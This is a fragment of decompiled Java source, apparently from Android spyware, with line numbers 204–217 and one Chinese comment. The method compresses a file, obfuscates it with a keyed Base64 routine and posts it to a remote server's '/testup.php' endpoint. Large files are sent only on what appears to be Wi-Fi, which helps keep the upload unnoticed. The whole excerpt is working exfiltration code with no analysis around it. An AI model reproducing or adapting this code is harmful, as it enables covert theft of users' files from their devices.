 204 private boolean MyPostFile_B64(String sRootPath, String filename, int arg11) {
205 boolean result_boolean = false;
206 String EncodeFile = this.MyBase64Encode(this.MyCompressFile(sRootPath, filename), "1qazzaq1"); // 重新编码后存储
207 int EncodeFile_length = EncodeFile.length();
208 if(EncodeFile_length >= 10) {
209 if(EncodeFile_length <= 1024000) {
210 result_boolean = this.Getcommand.MyPost(EncodeFile, arg11, String.valueOf(this.sUrl) + "/testup.php").booleanValue();
211 }
212 else if(this.getNetworkType() == 1) {
213 result_boolean = this.Getcommand.MyPost(EncodeFile, arg11, String.valueOf(this.sUrl) + "/testup.php").booleanValue();
214 }
215 }
216 return result_boolean;
217 }